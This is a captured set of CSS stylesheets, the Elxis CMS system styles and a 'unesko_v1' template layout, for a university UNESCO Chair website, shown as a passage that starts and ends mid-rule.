}table.elx_tbl_list tr th.elx_th_subcur { background-color:#f9fbc1; }th.elx_th_sub a, th.elx_th_subcenter a { color:#fff; text-decoration:none; }th.elx_th_sub a:hover, th.elx_th_subcenter a:hover { color:#3a6184; }th.elx_th_subcur a { color:#3a6184; text-decoration:none; }th.elx_th_subcur a:hover { color:#ff9900; }table.elx_tbl_list tr td, table.elx_tbl_list tr td.elx_td_center {padding:4px; background-color:#efefef; color:#000; font:normal 12px/16px tahoma, verdana, sans-serif; text-align:left; border:1px solid #dadada;}table.elx_tbl_list tr td.elx_td_center { text-align:center; }table.elx_tbl_list tr.elx_tr0 td, table.elx_tbl_list tr.elx_tr0 td.elx_td_center {padding:4px; background-color:#f5f5f5; color:#000; font:normal 12px/16px tahoma, verdana, sans-serif; text-align:left; border:1px solid #dadada;}table.elx_tbl_list tr.elx_tr0 td.elx_td_center { text-align:center; }table.elx_tbl_list tr.elx_tr1 td, table.elx_tbl_list tr.elx_tr1 td.elx_td_center {padding:4px; background-color:#efefef; color:#000; font:normal 12px/16px tahoma, verdana, sans-serif; text-align:left; border:1px solid #dadada;}table.elx_tbl_list tr.elx_tr1 td.elx_td_center { text-align:center; }table.elx_tbl_list tr.elx_trx td, table.elx_tbl_list tr.elx_trx td.elx_td_center {padding:4px; background-color:#fde5e5; color:#000; font:normal 12px/16px tahoma, verdana, sans-serif; text-align:left; border:1px solid #dadada;}table.elx_tbl_list tr.elx_trx td.elx_td_center { text-align:center; }table.elx_tbl_list tr.elx_tr0:hover td, table.elx_tbl_list tr.elx_tr1:hover td { background-color:#fff; }table.elx_tbl_list tr.elx_trx:hover td { background-color:#f9fbc1; }a.elx_params_group, a.elx_params_group:hover, a.elx_params_group:link, a.elx_params_group:visited, a.elx_params_group:active {display:block; margin:4px 0 0 0; padding:2px 2px 2px 16px; color:#006fac; font:normal 14px/18px tahoma, verdana, sans-serif;text-align:left; text-decoration:none; background:transparent url(http://www.unescochair.uns.ac.rs/templates/system/images/10x10/minus.png) 2px 6px no-repeat;}a.elx_params_group:hover { color:#000; }a.elx_params_group_collapsed, a.elx_params_group_collapsed:hover, a.elx_params_group_collapsed:link, a.elx_params_group_collapsed:visited, a.elx_params_group_collapsed:active {display:block; margin:4px 0 4px 0; padding:2px 2px 2px 16px; color:#006fac; font:normal 14px/18px tahoma, verdana, sans-serif;text-align:left; text-decoration:none; background:transparent url(http://www.unescochair.uns.ac.rs/templates/system/images/10x10/plus.png) 2px 6px no-repeat;}a.elx_params_group_collapsed:hover { color:#000; }table.elx_tbl_params { margin:0; padding:0; width:100%; border:none; background-color:transparent; border-collapse:collapse; }table.elx_tbl_params tr td {padding:6px; background-color:#f8f8f8; color:#333; font:normal 13px/16px Arial, Helvetica, sans-serif; text-align:left;border:none; border-top:1px solid #e1e1e1; border-bottom:1px solid #e1e1e1; vertical-align:top;}table.elx_tbl_params tr td.elx_param_title {width:200px; background-color:#f8f8f8; padding:6px 6px 6px 17px; background:#f8f8f8 url(http://www.unescochair.uns.ac.rs/templates/system/images/10x10/arrow.png) 3px 8px no-repeat;font:bold 13px/16px Arial, Helvetica, sans-serif; color:#333; border:none; border-top:1px solid #e1e1e1; border-bottom:1px solid #e1e1e1;}table.elx_tbl_params tr:hover td { background-color:#fdfdfd; }span.elx_param_desc {margin:0; padding:0 0 0 14px; font:normal 12px/15px Arial, Helvetica, sans-serif; color:#555;background:transparent url(http://www.unescochair.uns.ac.rs/templates/system/images/10x10/info.png) 0 2px no-repeat;}.elx_info, .elx_error, .elx_warning, .elx_success {margin:10px 0; padding:8px 8px 8px 34px; font:normal 13px/16px Arial, Helvetica, sans-serif; color:#034a89; border:1px solid #9ccce3;background:#dbf1fb url(http://www.unescochair.uns.ac.rs/templates/system/images/22x22/info.png) 6px center no-repeat;}.elx_error { color:#be4444; border:1px solid #f4bebe; background:#feeaea url(http://www.unescochair.uns.ac.rs/templates/system/images/22x22/error.png) 6px center no-repeat; }.elx_warning { color:#cf741c; border:1px solid #fde791; background:#fbfae0 url(http://www.unescochair.uns.ac.rs/templates/system/images/22x22/warning.png) 6px center no-repeat; }.elx_success { color:#506d12; border:1px solid #c1e07e; background:#ebfcc6 url(http://www.unescochair.uns.ac.rs/templates/system/images/22x22/success.png) 6px center no-repeat; }.elx_info a, .elx_error a, .elx_warning a, .elx_success a {font:normal 13px/16px Arial, Helvetica, sans-serif; color:#444; text-decoration:none; background-image:none;}.elx_info a:hover, .elx_error a:hover, .elx_warning a:hover, .elx_success a:hover { text-decoration:underline; }.elx_textblock {margin:10px 0; padding:8px; font:normal 13px/16px "Courier New", Courier, monospace; color:#333; border:3px double #ccc; background-color:#f2f2f2; word-wrap:break-word;}.elx_textblock a { font:normal 13px/16px "Courier New", Courier, monospace; color:#ff6600; text-decoration:none; background-image:none; }.elx_textblock a:hover { text-decoration:underline; }.elx_sminfo { margin:5px 5px 5px 10px; padding:2px 2px 2px 20px; color:#3876C6; background:url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/info.png) no-repeat 0 50%; }.elx_sminfo a { color:#365675; }.elx_smerror { margin:5px 5px 5px 10px; padding:2px 2px 2px 20px; color:#BF2C11; background:url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/error.png) no-repeat 0 50%; }.elx_smerror a { color:#782618; }.elx_smwarning { margin:5px 5px 5px 10px; padding:2px 2px 2px 20px; color:#D06900; background:url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/warning.png) no-repeat 0 50%; }.elx_smwarning a { color:#86360b; }.elx_smsuccess { margin:5px 5px 5px 10px; padding:2px 2px 2px 20px; color:#658C2C; background:url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/tick.png) no-repeat 0 50%; }.elx_smsuccess a { color:#34461a; }div.elx_moduledebug {margin:2px; padding:8px; border:1px solid #9ccce3; background-color:#dbf1fb;font:normal 13px/16px Arial, Helvetica, sans-serif; color:#034a89; direction:ltr;}div.elx_moduledebug:hover { color:#cf741c; border:1px solid #fde791; background-color:#fbfae0; }div.elx_moduledebug span { color:#5c96c9; }.elx_form { margin:0; padding:0; border:0; }fieldset.elx_form_fieldset { margin:0; padding:8px; border:1px solid #ccc; }legend.elx_form_legend { margin:0; padding:0 10px; color:#888; font:normal 12px/15px Verdana, Helvetica, sans-serif; }div.elx_form_row { margin:0 0 10px 0; padding:0; clear:both; }div.elx_form_cell { float:left; margin:0; padding:0; }label.elx_form_label { margin:0; padding:0 0 0 0; display:block; float:left; width:180px; }div.elx_form_nolabel { margin:0; padding:0 0 0 0; float:left; width:180px; }label.elx_form_label_top { margin:0 0 3px 0; padding:0; display:block; float:none; width:100%; }label.elx_form_label_option { margin:0; padding:2px 0 0 0; display:inline; }label.elx_form_label_option:hover {cursor:pointer; }div.elx_form_field_box { margin:0 0 0 180px; padding:0; }span.elx_form_tip { margin:0; padding:0 3px; font:normal 12px/15px Arial, Helvetica, sans-serif; color:#666; }.inputbox, .filebox, .selectbox, .elxcolorpicker {margin:0; padding:2px 3px; background-color:#FFFFFF; font:normal 12px/16px Tahoma, Verdana, sans-serif; color:#000; border:1px solid #bbb; }.readonly { background-color:#f2f2f2; color:#777; }.selectbox optgroup { font-weight:bold; }.elxcolorpicker { width:70px; }textarea.textbox { margin:0; padding:2px 3px; background-color:#FFFFFF; font:normal 12px/16px Tahoma, Verdana, sans-serif; color:#000; border:1px solid #bbb; }button.elxbutton {}button.elxbutton-save {}button.elxbutton-search {}a.elx_suggest, a.elx_suggest:link, a.elx_suggest:active, a.elx_suggest:hover, a.elx_suggest:visited {text-decoration:none; color:#578BBF; padding:0 0 0 18px; margin:0 20px 0 0;background:transparent url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/gear.png) top left no-repeat;}a.elx_suggest:hover { color:#000; }a.elx_validate, a.elx_validate:link, a.elx_validate:active, a.elx_validate:hover, a.elx_validate:visited {text-decoration:none; color:#578BBF; padding:0 0 0 18px; margin:0 20px 0 0;background:transparent url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/validation.png) top left no-repeat;}a.elx_validate:hover { color:#000; }img.elx_thumb { margin:4px; padding:2px; border:1px solid #bbb; background-color:#fff; }img.elx_thumb:hover { border:1px solid #666; -moz-box-shadow:3px 3px 4px #999; -webkit-box-shadow:3px 3px 4px #999; box-shadow:3px 3px 4px #999; }.elx_navigation { margin:10px 0; }span.elx_nav_page { color:#666; }span.elx_nav_space { padding:0 10px; color:#666; }a.elx_nav_link, a.elx_nav_link_active, a.elx_nav_link:visited, a.elx_nav_link_active:visited, a.elx_nav_link:hover, a.elx_nav_link_active:hover {padding:0 5px; text-decoration:none;}a.elx_nav_link_active, a.elx_nav_link_active:hover, a.elx_nav_link_active:visited { font-weight:bold; }.elx_user_bottom_links { margin:15px 0; text-align:center; }.elx_user_bottom_links a { margin:0 20px 0 0; }.elx_user_links { margin:10px 0 15px 0; }.elx_user_links a { margin:0 20px 0 0; }.elx_uc_langs { margin: 1em 0; padding:0; list-style:none; text-indent:0; }.elx_uc_langs li { margin:0 1% 5px 0; padding:0; list-style:none; float:left; width:32%; }div.elx_profile_summary { margin:0 0 15px 0; padding:6px; background-color:#ebf6fb; border:1px solid #ddeef6; }div.elx_profile_details { margin:10px 0; padding:0; }ul.elx_ulist { margin:0; text-indent:0; padding-left:0; list-style:none; }ul.elx_ulist li { list-style-type:none; margin:0; padding:3px 0; }ul.elx_ulist li div.elx_column1 { margin:0; padding:0; width:180px; float:left; }ul.elx_ulist li div.elx_column2 { margin:0; padding:0 0 0 180px; }div.elx_profile_details li { border-bottom:1px dotted #ddd; }div.elx_profile_details li:hover { background-color:#f8f8f8; }span.elx_user_small { font-size:12px; color:#666; }div.elx_avatar_box { margin:0; padding:0; width:100px; float:left; }div.elx_avatar_box img { margin:0; padding:0; border:none; }div.elx_profile_twitter { margin:15px 0; padding:0; }div.elx_profile_twitter_user { background-color:#f8f8f8; margin:0 0 10px 0; padding:5px 0; border-bottom:1px dotted #ddd; }div.elx_profile_twitter_summary { margin:0; padding:0 0 0 70px; }div.elx_profile_twitter li { margin:0; padding:6px 0; border-bottom:1px dotted #ddd; }.elx_twitter_avatar { margin:0; width:60px; float:left; text-align:center; }.elx_twitter_avatar img { border:none; width:48px; height:48px; padding:2px; border:1px solid #ddd; }.elx_twitter_message { margin:0; padding:0 0 0 70px; }.elx_twitter_message p { margin:0 0 4px 0; padding:0; }div.elx_pathway { margin:0; padding:0; }span.elx_pathway_here { padding:0 6px 0 0; font-size:0.92em; color:#666; }span.pathway_text { font-size:0.92em; color:#000; }a.pathway { font-size:0.92em; text-decoration:none; }div.elx_category_page { margin:0; padding:0; }div.elx_category_summary { margin:0 0 15px 0; padding:0; }img.elx_category_image { margin:0 6px 0 0; padding:2px; border:1px solid #ddd; float:left; }ul.elx_subcategories { margin:0; text-indent:0; padding-left:0; list-style:none; }ul.elx_subcategories li { list-style-type:none; margin:0; padding:2px 0; }div.elx_cols_wrapper { margin:0; padding:0; clear:left; width:100%; overflow:hidden; }div.elx_2columns { margin:0; padding:0; width:50%; float:left; }div.elx_3columns { margin:0; padding:0; width:33.3%; float:left; }div.elx_4columns { margin:0; padding:0; width:25%; float:left; }div.elx_2spcolumns { margin:0 1% 0 0; padding:0; width:49%; float:left; }div.elx_3spcolumns { margin:0 1% 0 0; padding:0; width:32.3%; float:left; }div.elx_4spcolumns { margin:0 1% 0 0; padding:0; width:24%; float:left; }div.elx_featured_box, article.elx_featured_box, div.elx_short_box, article.elx_short_box { margin:0 0 30px 0; padding:0; }div.elx_dateauthor { font-size:0.92em; }div.elx_content_imagebox { margin:0; padding:0; text-align:center; }div.elx_content_imagebox img { border:1px solid #ddd; margin:2px; padding:2px; background-color:#fff; }div.elx_content_imagebox div { margin:0; font-size:0.92em; color:#666; }div.elx_category_featured_inner { margin:2px 0 0 0; padding:0; }p.elx_content_subtitle { margin:0 0 15px 0; padding:0; font-weight:bold; }p.elx_content_short { margin:0 0 10px 0; padding:0; text-align:justify; }ul.elx_links_box { margin:0; text-indent:0; padding-left:0; list-style:none; }ul.elx_links_box li { list-style-type:none; margin:0; padding:2px 0; }.elx_datetime .day, .elx_datetime .wday, .elx_datetime .time, .elx_datetime .month, .elx_datetime .year { padding-right:3px; }div.elx_article_page { margin:0; padding:0; }div.elx_tags_box { margin:15px 0; padding:0; }div.elx_tags_box span { font-weight:bold; padding:0 10px 0 0; }div.elx_tags_box a { padding:0 10px 0 0; }div.elx_hits_box { margin:10px 0; padding:0; }div.elx_hits_box span { font-weight:bold; }.elx_article_header, .elx_category_header { margin:0; padding:0; position:relative; }div.elx_content_icons { margin:0; padding:0; position:absolute; top:0; right:0; width:50px; text-align:right; }div.elx_content_icon { display:inline; margin:0 2px; padding:0; }.elx_chain_previous { margin:0 5px 0 0; padding:4px; text-align:left; }.elx_chain_next { margin:0 0 0 5px; padding:4px; text-align:right; }.elx_chain_previous .elx_chain_title { margin:0 3px 0 0; padding:0; text-align:left; color:#666; }.elx_chain_next .elx_chain_title { margin:0 0 0 3px; padding:0; text-align:right; color:#666; }.elx_chain_previous img { margin:0 3px 0 0; padding:2px; float:left; border:1px solid #ddd; background-color:#fff; }.elx_chain_next img { margin:0 0 0 3px; padding:2px; float:right; border:1px solid #ddd; background-color:#fff; }.elx_chain_previous a, .elx_chain_next a { font-weight:bold; }ul.elx_comments_box { margin:0 0 25px 0; text-indent:0; padding:0; list-style:none; }ul.elx_comments_box li { list-style-type:none; margin:0 0 15px 0; padding:2px 0; border:none; }img.elx_comment_avatar { margin:0; padding:2px; border:1px solid #CCC; }div.elx_comment_actions { margin:4px 0; }div.elx_comment_actions img { border:none; padding:0; margin:0 2px 0 0; }div.elx_comment_author { float:left; width:60%; font:bold 12px/15px tahoma,verdana, serif; color:#666; }div.elx_comment_date, time.elx_comment_date { display:block; float:right; width:38%; font:normal 12px/15px tahoma,verdana, serif; color:#666; text-align:right; }div.elx_comment_message, div.elx_comment_message_unpub { text-align:justify; padding:4px 2px 4px 2px; color:#000; }div.elx_comment_message_unpub { color:#666; }ul.elx_stdul { margin:5px 0; padding:0 0 0 30px; list-style-type:disc; }ul.elx_stdul li { list-style-type:disc; margin:0; padding:2px 0; border:none; text-indent:0; }ol.elx_stdol { margin:5px 0; padding:0 0 0 30px; list-style-type:decimal; }ol.elx_stdol li { list-style-type:decimal; margin:0; padding:2px 0; border:none; text-indent:0; }div.elx_tags_page { margin:0; padding:0; }div.elx_feeds_page { margin:0; padding:0; }table.elx_feeds_tbl { margin:15px 0 30px 0; padding:0; border:none; width:100%; }table.elx_feeds_tbl td { margin:0; padding:2px; border:none; vertical-align:middle; border-bottom:1px dashed #d0d0d0; }table.elx_feeds_tbl td h3 { margin:0; padding:0; font:bold 14px/18px Arial, Helvetica, sans-serif; color:#2d659b; text-decoration:none; }table.elx_feeds_tbl td span { font:normal 12px/15px Arial, Helvetica, sans-serif; color:#555; }.elx_back{}.elx_engines_box { margin:5px 0 10px 0; padding:0; font:normal 12px/16px tahoma, verdana, serif; color:#666; }.elx_engines_box span { color:#666; padding:0 10px 0 0; }span.elx_engine_current { color:#333; font-weight:bold; padding:0 7px 0 0; }.elx_engines_box a { margin:0 7px 0 0; }.elx_search_summary { margin:5px 0 10px 0; padding:0; font:normal 12px/16px tahoma, verdana, serif; color:#444; }.elx_modsearchform, form.elx_modsearchform { margin:0; padding:5px 10px; display:inline-block; font:normal 14px/16px tahoma, helvetica, sans-serif; color:#333; background-color:#FFFFFF; border:1px solid #D2D2D2;-moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px;}select.elx_modsearch_eng { border:none; display:block; margin:0 3px 0 0; padding:3px 0 3px 24px; width:19px; height:22px; font:normal 16px/16px tahoma, helvetica, sans-serif; background-color:transparent; cursor:pointer; border-collapse:collapse; border-radius:0px; background:transparent url(http://www.unescochair.uns.ac.rs/templates/system/images/arrow_down16.png) 3px 3px no-repeat; display:block; float:left; -webkit-appearance:none; -moz-appearance:none; appearance:none;}select.elx_modsearch_eng option {margin:0; padding:3px 3px 3px 3px; text-align:left; font:normal 14px/16px tahoma, helvetica, sans-serif; color:#555; border:none; border-radius:0px; background:#FFF;}select.elx_modsearch_eng:hover, select.elx_modsearch_eng:focus { background-color:transparent; color:#000; }select.elx_modsearch_eng option:hover, select.elx_modsearch_eng option:focus { background-color:#FFF; color:#000; }input.elx_modsearch_input, input.elx_modsearch_input:focus, input.elx_modsearch_input:hover {margin:0; padding:2px 8px; font:normal 14px/16px arial, helvetica, sans-serif; color:#333; border:1px solid #D2D2D2; border-radius:0px; background-color:#FFFFFF; box-shadow:none; width:100px; display:block; float:left;}button.elx_modsearch_btn, button.elx_modsearch_btn:hover, button.elx_modsearch_btn:focus {margin:0 0 0 4px; padding:2px 4px; border:1px solid #666666; font:normal 13px/16px arial, helvetica, sans-serif; color:#FFFFFF; text-decoration:none; cursor:pointer; outline:none; background:#777777; text-shadow:none;box-shadow:none; float:left; width:auto;-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; -moz-box-shadow:inset 0px 1px 0px 0px #CCCCCC; -webkit-box-shadow:inset 0px 1px 0px 0px #CCCCCC; box-shadow:inset 0px 1px 0px 0px #CCCCCC;}button.elx_modsearch_btn:hover, button.elx_modsearch_btn:focus {border:1px solid #444444; color:#FFFFFF; background:#555555; -moz-box-shadow:inset 0px 1px 0px 0px #AAAAAA; -webkit-box-shadow:inset 0px 1px 0px 0px #AAAAAA; box-shadow:inset 0px 1px 0px 0px #AAAAAA;}.modlogin_wrapper { margin:0; padding:0; clear:both; display:block; }.modlogin_pretext, .modlogin_posttext { margin:0 0 4px 0; padding:0; }.modlogin_pretext p, .modlogin_posttext p { margin:0; padding:0; }.modlogin_wrapper form { margin:0 0 5px 0; padding:0; }.modlogin_uname_row, .modlogin_pword_row, .modlogin_remember_row { margin:0 0 4px 0; padding:0; }.modlogin_uname_row label, .modlogin_pword_row label, .modlogin_remember_row label { display:block; width:100px; float:left; margin:0; padding:0; }.modlogin_horizontal { margin:0 0 3px 0; padding:0; }.modlogin_linksbox { margin:0 0 5px 0; padding:0; }.modlogin_linksbox a { display:block; }.modlogin_linksboxhor { margin:0; padding:0; }a.modlogin_profile, a.modlogin_logout { display:block; }.modlogin_authbox { margin:0 0 5px 0; padding:0; }.modlogin_authbox p { margin:0 0 5px 0; padding:0; }.modlogin_horizontal .modlogin_authbox { margin:0; padding:0; display:inline; }.modlogin_horizontal .modlogin_authbox img { vertical-align:middle; }.modlogin_group, .modlogin_online, .modlogin_method { font-size:0.92em; color:#444; display:block; }.mod_gallery_box { text-align:center; }.mod_gallery_box p { text-align:center; }.mod_gallery_box img, .mod_gallery_box a img { border:1px solid #ccc; padding:3px; margin:0 5px 5px 0; background-color:#ffffff; }.mod_gallery_more { margin:5px 0 0 0; }.plug_gallery_box { margin:5px 0; padding:0; }.plug_gallery_box img { background-color:#fff; border:1px solid #ccc; margin:0 5px 5px 0; padding:2px; }.whoisonline { margin:0; padding:0; }.whoisonline p { margin:0; padding:0; }.whoisonline_thumbs { margin:10px 0 0 0; padding:0; }.whoisonline_thumbs a { text-decoration:none; }.whoisonline_thumbs img, .whoisonline_thumbs a img { border:1px solid #ccc; padding:3px; margin:0 5px 5px 0; background-color:#ffffff; }ul.elx_accordion {margin:0; padding:0; width:100%; list-style-type:none; background-color:#fff;color:#333; line-height:120%; border:1px solid #DEE3E9;}ul.elx_acitem { margin:0; padding:0; list-style-type:none; overflow:hidden; }li.elx_accollapse, li.elx_acexpand { margin:0; padding:0; list-style-type:none; }a.elx_actitle, a.elx_actitle:hover, a.elx_actitle:active, a.elx_actitle:visited {padding:0 0 0 15px; display:block; height:32px; line-height:32px; font-weight:bold;background:#EAEFF4 url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/16_collapse-closed.png) no-repeat 99% 50%;border-top:1px dotted #D4DCE4; outline:none; text-decoration:none !important; color:#333 !important;}a.elx_actitle:hover { background:#DEE6ED url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/16_collapse-closed.png) no-repeat 99% 50%; }li.elx_accollapse a.active, li.elx_acexpand a.active {background:#EAEFF4 url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/16_collapse-opened.png) no-repeat 99% 50%;border-bottom:1px solid #ccc; font-weight:bold;}li.elx_accollapse a.active:hover, li.elx_acexpand a.active:hover {background:#DEE6ED url(http://www.unescochair.uns.ac.rs/templates/system/images/16x16/16_collapse-opened.png) no-repeat 99% 50%;}ul.elx_acitem li { border-top:1px solid #B8C4D6; border-bottom:1px solid #C8CFD8; padding:5px; background:none; }ul.elx_acitem li li { border:none; }.elxis_form_slider {border-top:1px solid #9d9c99; border-left:1px solid #9d9c99; border-bottom:1px solid #eee; border-right:1px solid #eee;background-color:#f0ede0; height:3px; position:absolute; bottom:0px;}h4.elx_question {margin:10px 0 5px 0; padding:0 0 0 20px; font:bold 13px/17px tahoma, verdana, serif; color:#444;background:transparent url('http://www.unescochair.uns.ac.rs/templates/system/images/16x16/question.png') 0 0 no-repeat;}p.elx_answer {margin:5px 0 20px 0; padding:0 0 0 20px; font:normal 13px/17px tahoma, verdana, serif; color:#222;background:transparent url('http://www.unescochair.uns.ac.rs/templates/system/images/16x16/answer.png') 0 0 no-repeat;}@media print {body { background:#FFF; color:#000; margin:0; }div.elx_content_icons { display:none; }div.elx_content_icon { display:none; }}@media only screen and (max-width:680px) {.elx_ytvideo { position:relative; padding-bottom:56.25%; padding-top:25px; height:0; }.elx_ytvideo iframe { position:absolute; top:0; left:0; width:100%; height:100%; border:none; }.elx_ytvideo object, .elx_ytvideo embed { position:absolute; top:0; left:0; width:100%; height:100%; }}

--- FILE ---
content_type: text/css
request_url: http://www.unescochair.uns.ac.rs/templates/unesko_v1/css/template.css
body_size: 692
content:
/****************************************************
#####################################################
##-------------------------------------------------##
##            TEMPLATES-FACTORY.NET                ##
##-------------------------------------------------##
## Copyright = templates-factory.net - 2013        ##
## License = GNU/GPL                               ##
## Websites  = http://www.templates-factory.net    ##
##                                                 ##
#####################################################
****************************************************/

@import url(layout.css);
@import url(menu.css);
@import url(customize.css);





--- FILE ---
content_type: text/css
request_url: http://www.unescochair.uns.ac.rs/templates/unesko_v1/css/layout.css
body_size: 10290
content:
/****************************************************
#####################################################
##-------------------------------------------------##
##            TEMPLATES-FACTORY.NET                ##
##-------------------------------------------------##
## Copyright = templates-factory.net - 2013        ##
## License = GNU/GPL                               ##
## Websites  = http://www.templates-factory.net    ##
##                                                 ##
#####################################################
****************************************************/

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

/* ------------------------------------------------------------------------ */

body {text-align:left;padding:0; margin:0; background: #dddddd url("../images/unesko_v1_3.png") repeat;font: normal 0.8em Open Sans,Calibri,Cambria,Georgia,serif;;overflow-x:hidden;}

body.innerpage { background-color:#FFFFFF; background-image:none; margin:0; padding:5px 10px; min-height:auto; overflow-x:hidden; }
/* ------------------------------------------------------------------------ */


ul.elx_subcategories a {clear: both; float:left; width:99%; border-top: 1px solid #196388; padding:10px 0px 10px 10px; margin-bottom: 25px;   border-top-color: rgba(0, 0, 0, 0.1); background:#fff;}

p.elx_content_short a {color:#196388;}

div.elx_subcategories_title h3 {display:none;}



@media only screen and (max-width:650px) {
        #ram, div.meni_ram {width:98%;}
        div#navigacija { float:right; width:100%;border: 0px solid red;margin-top:0px;}
        div.sadrzaj { width:99%;margin-top: 10px; margin-left: 0%; clear: both;}
        div.user1, div.user2, div.user3, div.user4 { float:left; width:48%;margin-left: 1%;}
        div.jezik {float: right;}
        div.meni_okvir {height:164px;}
        #header {height:180px;}
        div.desno, div.tviterskroler, div.uns_logo{display:none;}
        div.social {width:99%;margin-left:auto;margin-right:auto;}
        div.logo {float:center;margin-left:auto;margin-right:auto;width:255px;height:107px;margin-top:0px;background: url("../images/logo_m.png")  no-repeat ;}
}

@media only screen and (max-width:1020px) {
        #ram, div.meni_ram {width:98%;}
        div#navigacija { float:right; width:100%;border: 0px solid red;margin-top:0px;} 
        div.sadrzaj { float:left;margin-top: 10px; width:99%; margin-left: 0%; clear: both;}
        div.user1, div.user2, div.user3, div.user4 { float:left; width:49%;margin-left: 1%;}
        div.jezik {float: right;}
        div.meni_okvir {height:164px;}
        #header {height:180px;}
        div.desno, div.tviterskroler, div.uns_logo{display:none;}
        div.social {width:99%;margin-left:auto;margin-right:auto;}
        div.logo {float:center;margin-left:auto;margin-right:auto;width:255px;height:107px;margin-top:0px;background: url("../images/logo_m.png")  no-repeat ;}
}    


div.elx_featured_box a {color:#196388;}
div.elx_category_featured_inner a {color:#196388;}

/*okrugle slike u intru
div.elx_short_box div.elx_content_imagebox img
{
  border-top-width: 1px;
  border-right-width: 1px;
  border-bottom-width: 1px;
  border-left-width: 1px;
  border-top-style: solid;
  border-right-style: solid;
  border-bottom-style: solid;
  border-left-style: solid;
  border-top-color: #dddddd;
  border-right-color: #dddddd;
  border-bottom-color: #dddddd;
  border-left-color: #dddddd;
  border-image-source: none;
  border-image-slice: 100% 100% 100% 100%;
  border-image-width: 1 1 1 1;
  border-image-outset: 0 0 0 0;
  border-image-repeat: stretch stretch;
  margin-top: 2px;
  margin-right: 2px;
  margin-bottom: 2px;
  margin-left: 2px;
  padding-top: 2px;
  padding-right: 2px;
  padding-bottom: 2px;
  padding-left: 2px;
  background-color: #ffffff;
  border-top-left-radius: 70px;
  border-top-right-radius: 70px;
  border-bottom-right-radius: 70px;
  border-bottom-left-radius: 70px;
  height: 100px;
}
*/
/* ------------------------------------------------------------------------ */
/* ram */
#ram { 
float:center;
width:80%;
max-width:1024px;
border:0px solid green;
}

/* ------------------------------------------------------------------------ */
/* zaglavlje */
#header {
clear: both;
width:100%;
height:0px;
margin-left:auto;
margin-right:auto;
border: 0px solid black;
}


.logo_partneri{
clear: both;
width:100%;
height:auto;
margin-left:auto;
margin-right:auto;
border: 0px solid black;
}


.logo { 
border:0px solid red;
float:right;
margin-left:auto;
margin-right:auto;
width:255px;
height:107px;
margin-top:-5px;
background: url("../images/logo_m.png")  no-repeat ;
}

.uns_logo { 
border:0px solid red;
float:left;
margin-left:auto;
margin-right:auto;
width:466px;
height:100px;
margin-top:-8px;
}
 
    
#navigacija { 
float:left;
border: 0px solid red;
width:100%;
max-width:1024px;
margin-left:auto;
margin-right:auto;
margin-top:40px;
padding-top:10px;
}

.meni_ram { 
margin-left:auto;
margin-right:auto;
border: 0px solid red;
height: 203px;
width:80%;
max-width:1024px;
}

.meni_okvir { 
margin-top:0px;
float:left;
padding-top:13px;
z-index:100;
border: 0px solid red;
height: 164px;
width:100%;
background: url("../images/glava2.png")  repeat-x ;
}

#partneri {
clear: both;
border: 0px solid red;
width: 100%;
height:117px;
margin-top: 0px;
background: url("../images/unesko_v1_4.png")  repeat-x; 
}
/* ------------------------------------------------------------------------ */
#telo {
border:0px solid red;
height:143px;
width: 100%;
}


#telo22{border: 0px solid #dedede;clear: both; width:80%;margin-left:auto;margin-right:auto;max-width:1024px;}

/* ------------------------------------------------------------------------ */
.desno {
float: left;
border: 0px solid #dedede;
width: 25%;
margin-left: 5%;
margin-top: 10px;
 text-align: left;
 margin-bottom: 25px;
}

/* ------------------------------------------------------------------------ */

/* ------------------------------------------------------------------------ */
.sadrzaj {
float: left;
border: 0px solid #dedede;
width: 64%;
min-height:300px;
margin-left: 1%;
margin-top: 10px;
text-align: left;
border-top: 3px solid #196388; padding:10px 10px 10px 10px;  margin-bottom: 25px; background: #fff;}
}


/* ------------------------------------------------------------------------ */

#copyright22 { color:#666;text-align: center;width:100%font-size:11px; padding-top:25px;}
/* ------------------------------------------------------------------------ */
/* footer*/
#footer {
clear: both;
border: 0px solid red;
width:100%;
min-height: 200px;
background: url("../images/unesko_v1_5.png")  repeat; 
}
/* ------------------------------------------------------------------------ */
.user1 {
float: left;
border: 0px solid #dedede;
width: 24%;
margin-left: 1%;
margin-top: 10px;
 text-align: left;
}
.user2 {
float: left;
border: 0px solid #dedede;
width: 24%;
margin-left: 1%;
margin-top: 10px;
 text-align: left;
}
.user3 {
float: left;
border: 0px solid #dedede;
width: 24%;
margin-left: 1%;
margin-top: 10px;
 text-align: left;
}
.user4 {
float: left;
border: 0px solid #dedede;
width: 24%;
margin-left: 1%;
margin-top: 10px;
 text-align: left;
}

/* ------------------------------------------------------------------------ */
.skroler {
float: left;
border: 0px solid #777;
width: 99%;
margin-left: 1%;
margin-top: 20px;
 text-align: left;
}

.jezik {
float:left;
border: 0px solid red;
}


.pokvirce {
float:center;
clear: both;
border: 0px solid red;
width: 80%;
max-width:1024px;
height:80px;
margin-left:auto;
margin-right:auto;
padding-top: 35px;
font-size:11px;
color:#777;
 text-align: center;
}

.social{float: left;width:30%;margin-left:19%;border: 0px solid red;}

.tviterskroler{float: left;width: 50%;border: 0px solid red;margin-top:-15px;}

.face  {float: left;width: 38px;height:38px;background: url("../images/unesko_v1_20.png")  no-repeat; }
.tviter  {float: left;width: 42px;height:38px;background: url("../images/unesko_v1_21.png")  no-repeat; }
.pinte  {display:none; float: left;width: 42px;height:38px;background: url("../images/unesko_v1_22.png")  no-repeat; }
.linkin  {float: left;width: 41px;height:38px;background: url("../images/unesko_v1_26.png")  no-repeat; }
.googleplus   {display:none; float: left;width: 42px;height:38px;background: url("../images/unesko_v1_28.png")  no-repeat; }
.insta {display:none; float: left;width: 43px;height:38px;background: url("../images/unesko_v1_29.png")  no-repeat; }

/* ------------------------------------------------------------------------ */

/* ##########################  TO TOP BUTTON  ########################### */
.scrollup {
background: url('../images/icon_top.png') no-repeat;
    width:40px;
    height:40px;
    position:fixed;
    bottom:50px;
    right:10px;
    display:none;
    text-indent:-9999px;
    opacity: .5; /* for Firefox, Safari and Chrome */
